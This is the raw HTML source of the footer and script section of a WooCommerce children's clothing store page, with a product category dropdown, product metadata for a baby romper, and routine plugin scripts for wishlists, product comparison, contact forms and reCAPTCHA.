	<option class="level-0" value="dresses">Dresses&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="footwear">Footwear&nbsp;&nbsp;(145)</option>
	<option class="level-0" value="jackets-outerwear">Jackets &amp; Outerwear&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="kid">Kid&nbsp;&nbsp;(417)</option>
	<option class="level-0" value="new-arrivals">New Arrivals&nbsp;&nbsp;(470)</option>
	<option class="level-0" value="nightgowns">Nightgowns&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="one-piece">One Piece&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="rompers-jumpsuits">Rompers &amp; Jumpsuits&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="sale">Sale&nbsp;&nbsp;(238)</option>
	<option class="level-0" value="services">Services&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="sets">Sets&nbsp;&nbsp;(320)</option>
	<option class="level-0" value="sleepwear">Sleepwear&nbsp;&nbsp;(267)</option>
	<option class="level-0" value="socks">Socks&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="socks-tights">Socks &amp; Tights&nbsp;&nbsp;(58)</option>
	<option class="level-0" value="socks-underwear">Socks &amp; Underwear&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="swimwear">Swimwear&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="toddler">Toddler&nbsp;&nbsp;(405)</option>
	<option class="level-0" value="tops">Tops&nbsp;&nbsp;(437)</option>
	<option class="level-0" value="toys-gifts">Toys &amp; Gifts&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="uncategorized">Uncategorized&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="underwear">Underwear&nbsp;&nbsp;(59)</option>
</select>
</aside><aside id="woocommerce_widget_cart-2" class="widget woocommerce widget_shopping_cart"><h3 class="widget-title">Cart</h3><div class="widget_shopping_cart_content"></div></aside>		
				</div>				
				
			</main></div>		</div>
	</div>
</div>
	</div><!-- #main -->
						<div class="bwp-copyright">
			<div class="container">		
			    <div class="row">
							
						<div class="site-info col-sm-6 col-xs-12">
							&copy; Copyright 2020. All Rights Reserved.						</div><!-- .site-info -->
											
				</div>
			</div>
		</div>	
			</div><!-- #page -->
	<div class="search-overlay">	
		<span class="close-search"><i class="icon_close"></i></span>	
		<div class="container wrapper-search">
				<form role="search" method="get" class="search-from ajax-search" action="https://sprogstore.com/" data-admin="https://sprogstore.com/wp-admin/admin-ajax.php" data-noresult="No Result" data-limit="6">
			
		<div class="search-box">
			<button id="searchsubmit" class="btn" type="submit">
				<i class="icon_search"></i>
				<span>search</span>
			</button>
			<input type="text" value="" name="s" id="s" class="input-search s" placeholder="Search" />
			<div class="result-search-products-content">
				<ul class="result-search-products">
				</ul>
			</div>
		</div>
		<input type="hidden" name="post_type" value="product" />
	</form>
		
		</div>	
	</div>
	<div class="bwp-quick-view">
	</div>	
		<div class="back-top">
		<i class="arrow_carrot-up"></i>
	</div>
			<style>.br_alabel .br_tooltip{display:none;}</style>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foden/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- 6f80f4ae4961d03363c18518046a57fe -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3:  -->

<!-- /end HFCM by 99 Robots -->
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://sprogstore.com/shop/baby/baby-girl/carters-baby-girl-neon-print-romper/#product","name":"Carter's - Baby Girl Neon Print Romper","url":"https://sprogstore.com/shop/baby/baby-girl/carters-baby-girl-neon-print-romper/","description":"Designed with a triangle opening at the back, this neon romper is super cute for spring. Plus, getting dressed is a snap with an easy 1-piece!\n\n\n\tSleeveless\n\tNickel-free snaps on reinforced panel\n\tCinched cuffs\n\tAllover neon print\n\tTriangle back opening\n\n\nFabric &amp;amp; care\n\n\n\t100% cotton lawn\n\tImported\n\tMachine washable","image":"https://sprogstore.com/wp-content/uploads/2019/04/eb1df52e-cc70-47e4-b0cf-0ce5d979ad2d.png","sku":"118g931","offers":[],"brand":[{"@type":"Brand","name":"Carter's"}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	        <script>
            function bapl_product_galery_move() {
                jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                    jQuery(o).hide().parents(".woocommerce-product-gallery").append(jQuery(o));
                    setTimeout(function() {
                        jQuery(document).trigger('bapl_product_galery_appear');
                    }, 50);
                });
                galleryReadyCheck = setInterval(function() {
                    if( jQuery(".woocommerce-product-gallery .woocommerce-product-gallery__trigger").length > 0 ) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                    else if(jQuery('.woocommerce-product-gallery__wrapper').length > 0) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                }, 250);
            }
            bapl_product_galery_move();
            jQuery(document).on('bapl_new_label', bapl_product_galery_move);
        </script>
        
<div id="yith-woocompare-preview-bar" class="">
	<div class="container">
		<header>
			<p>Select at least 2 products<br />to compare</p>
		</header>
		<div class="content">
					</div>
		<footer>
			<a href="https://sprogstore.com?action=yith-woocompare-view-table&amp;iframe=yes" class="yith-woocompare-open button ">
				View comparison			</a>
		</footer>
	</div>
</div>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sprogstore.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/wpbingo/assets/js/wpbingo.js" id="bwp_wpbingo_js-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/wpbingo/assets/js/newsletter.js" id="wpbingo-newsletter-js"></script>
<script type="text/javascript" id="bwp_woocommerce_filter-js-extra">
/* <![CDATA[ */
var filter_ajax = {"ajaxurl":"https://sprogstore.com/wp-admin/admin-ajax.php"};
//# sourceURL=bwp_woocommerce_filter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/wpbingo/assets/js/filter.js" id="bwp_woocommerce_filter-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.mmenu.all.min.js" id="jquery-mmenu-all-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/instafeed.min.js" id="instafeed-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.countdown.min.js" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.fancybox.min.js" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.elevatezoom.js" id="jquery-elevatezoom-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.swipebox.min.js" id="jquery-swipebox-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.circlestime.js" id="jquery-circlestime-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/portfolio.js" id="foden-portfolio-js"></script>
<script type="text/javascript" id="foden-script-js-extra">
/* <![CDATA[ */
var foden_ajax = {"ajaxurl":"https://sprogstore.com/wp-admin/admin-ajax.php"};
//# sourceURL=foden-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/functions.js" id="foden-script-js"></script>
<script type="text/javascript" id="foden-script-js-after">
/* <![CDATA[ */
jQuery(function($){ "use strict"; $(document).on("click",".plus, .minus",function(){var t=$(this).closest(".quantity").find(".qty"),a=parseFloat(t.val()),n=parseFloat(t.attr("max")),s=parseFloat(t.attr("min")),e=t.attr("step");a&&""!==a&&"NaN"!==a||(a=0),(""===n||"NaN"===n)&&(n=""),(""===s||"NaN"===s)&&(s=0),("any"===e||""===e||void 0===e||"NaN"===parseFloat(e))&&(e=1),$(this).is(".plus")?t.val(n&&(n==a||a>n)?n:a+parseFloat(e)):s&&(s==a||s>a)?t.val(s):a>0&&t.val(a-parseFloat(e)),t.trigger("change")})});
//# sourceURL=foden-script-js-after
/* ]]> */
</script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js" id="pwb-functions-frontend-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://sprogstore.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js" id="tawcvs-frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcqPP8UAAAAAPSypR2rprRkSb0b1YGI5IgK9GX2" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcqPP8UAAAAAPSypR2rprRkSb0b1YGI5IgK9GX2",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//sprogstore.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1eaa12de65","remove_from_wishlist_nonce":"abb013dcc3","reload_wishlist_and_adding_elem_nonce":"104c8635d7","load_mobile_nonce":"a313dc8db9","delete_item_nonce":"46ff8b4aea","save_title_nonce":"3fc2d1e7c7","save_privacy_nonce":"8c77e3f7e8","load_fragments_nonce":"baa3264b77"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1eaa12de65","remove_from_wishlist_nonce":"abb013dcc3","reload_wishlist_and_adding_elem_nonce":"104c8635d7","load_mobile_nonce":"a313dc8db9","delete_item_nonce":"46ff8b4aea","save_title_nonce":"3fc2d1e7c7","save_privacy_nonce":"8c77e3f7e8","load_fragments_nonce":"baa3264b77"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1eaa12de65","remove_from_wishlist_nonce":"abb013dcc3","reload_wishlist_and_adding_elem_nonce":"104c8635d7","load_mobile_nonce":"a313dc8db9","delete_item_nonce":"46ff8b4aea","save_title_nonce":"3fc2d1e7c7","save_privacy_nonce":"8c77e3f7e8","load_fragments_nonce":"baa3264b77"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1eaa12de65","remove_from_wishlist_nonce":"abb013dcc3","reload_wishlist_and_adding_elem_nonce":"104c8635d7","load_mobile_nonce":"a313dc8db9","delete_item_nonce":"46ff8b4aea","save_title_nonce":"3fc2d1e7c7","save_privacy_nonce":"8c77e3f7e8","load_fragments_nonce":"baa3264b77"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1eaa12de65","remove_from_wishlist_nonce":"abb013dcc3","reload_wishlist_and_adding_elem_nonce":"104c8635d7","load_mobile_nonce":"a313dc8db9","delete_item_nonce":"46ff8b4aea","save_title_nonce":"3fc2d1e7c7","save_privacy_nonce":"8c77e3f7e8","load_fragments_nonce":"baa3264b77"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1eaa12de65","remove_from_wishlist_nonce":"abb013dcc3","reload_wishlist_and_adding_elem_nonce":"104c8635d7","load_mobile_nonce":"a313dc8db9","delete_item_nonce":"46ff8b4aea","save_title_nonce":"3fc2d1e7c7","save_privacy_nonce":"8c77e3f7e8","load_fragments_nonce":"baa3264b77"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1eaa12de65","remove_from_wishlist_nonce":"abb013dcc3","reload_wishlist_and_adding_elem_nonce":"104c8635d7","load_mobile_nonce":"a313dc8db9","delete_item_nonce":"46ff8b4aea","save_title_nonce":"3fc2d1e7c7","save_privacy_nonce":"8c77e3f7e8","load_fragments_nonce":"baa3264b77"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.dataTables.min.js" id="jquery-fixedheadertable-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/js/FixedColumns.min.js" id="jquery-fixedcolumns-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/js/imagesloaded.pkgd.min.js" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"2e4d427a79","remove":"522008918f","reload":"de510bc22a"},"ajaxurl":"/?wc-ajax=%%endpoint%%","added_label":"Added to compare","table_title":"Product Comparison","auto_open":"1","loader":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"Compare","cookie_name":"YITH_WooCompare_Products_List","close_label":"Close","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
//# sourceURL=yith-woocompare-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-product-category-dropdown-widget-js-after">
/* <![CDATA[ */
					jQuery( '.dropdown_product_cat' ).on( 'change', function() {
						const categoryValue = jQuery(this).val();

						if ( categoryValue ) {
							const homeUrl = 'https://sprogstore.com/';
							const url = new URL( homeUrl, window.location.origin );
							url.searchParams.set( 'product_cat', categoryValue );
							location.href = url.toString();
						} else {
							location.href = 'https://sprogstore.com/shop/';
						}
					});
	
					if ( jQuery().selectWoo ) {
						var wc_product_cat_select = function() {
							jQuery( '.dropdown_product_cat' ).selectWoo( {
								placeholder: 'Select a category',
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'No matches found';
									}
								}
							} );
						};
						wc_product_cat_select();
					}
				
//# sourceURL=wc-product-category-dropdown-widget-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a1f7f47574dd358cbf424690b1299878","fragment_name":"wc_fragments_a1f7f47574dd358cbf424690b1299878","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery('.woocommerce-product-gallery .label-wrap').appendTo('.woocommerce-product-gallery');
 });
</script>

<script>let commentForm = document.querySelector("#commentform, #ast-commentform, #ht-commentform");document.onscroll = function () {commentForm.action = "/wp-comments-post.php?7c857c9b27872c13fc6e099f3e3970de";};</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 13:06:04 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcqPP8UAAAAAPSypR2rprRkSb0b1YGI5IgK9GX2&co=aHR0cHM6Ly9zcHJvZ3N0b3JlLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ks1gnlki1gr7
body_size: 48887
content:
